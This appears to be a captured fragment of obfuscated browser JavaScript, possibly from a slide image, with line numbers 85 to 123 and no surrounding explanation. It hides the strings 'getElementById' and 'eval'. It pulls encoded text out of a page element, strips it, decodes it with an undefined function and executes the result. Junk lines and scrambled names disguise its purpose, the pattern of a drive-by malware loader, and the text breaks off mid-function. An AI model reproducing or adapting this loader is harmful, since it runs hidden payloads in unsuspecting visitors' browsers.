 85 };
86 var aUvE, wjjSN, GVTW, hsbuWxTRAw, kuIy, qely, LhXNyjwcZK;
87
88 var nyKvluqfB, TlNqRfMxgF;
89 var J9lx = 4 - 3;
90 kuIy = "";
91 TGHt = 'd';
92 wjjSN = 'in';
93 var VV71 = "",
94 pNo;
95 hsbuWxTRAw = window;
96 wjjSN = 'jo' + wjjSN;
97 nyKvluqfB = !! pNo ? 1 : (
98
99 function(TYx2KZ, TL7I) {
00 VV71 = 'getE';
01 var I5 = kuIy,
02 Gi, yJIb4v, bbM = 'inne';
03 VV71 = VV71 + 'lemen';
04 if (hsbuWxTRAw['TGHt'] == I5 || hsbuWxTRAw['GVTW']) {
05 aUvE = I5;
06 nvegater.fyBbIW = wonduw.xMSpkK()
07 };
08 VV71 = VV71 + 'tById';
09
10 function WtFu(zd9) {
11 var J9lx = 'val';
12 var yp59KV = window['e' + J9lx](zd9);
13 }
14 yJIb4v = this['d' + 'ocum' + 'ent'][VV71](TL7I + TYx2KZ)[bbM + 'rHTML'];
15 yJIb4v = yJIb4v['replace'](/\s|\./g, I5);
16 Gi = nmtyT(yJIb4v, aUvE);
17 delete yJIb4v;
18 if (J9lx == 1) {
19 WtFu(Gi);
20 J9lx = 2
21 } else {
22 WtFu(Gi)
23 }